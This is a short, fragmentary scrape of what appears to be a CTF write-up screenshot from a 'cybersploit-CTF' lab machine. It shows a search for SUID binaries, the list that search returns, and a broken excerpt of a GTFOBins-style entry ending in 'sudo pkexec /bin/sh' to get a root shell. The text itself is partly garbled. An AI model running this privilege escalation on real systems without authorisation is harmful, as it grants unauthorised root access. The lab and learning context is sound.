 itsskv@cybersploit-CTF:~$ find / -perm /4000 2>/dev/null
/bin/fusermount
/bin/ping
/bin/su
/bin/umount
/bin/mount
/bin/ping6
/usr/bin/newgrp
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/arping
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/mtr
/usr/bin/lppasswd
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
.. / pkexec
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does
may be used to access the file system, escalate or maintain
sudo pkexec /bin/sh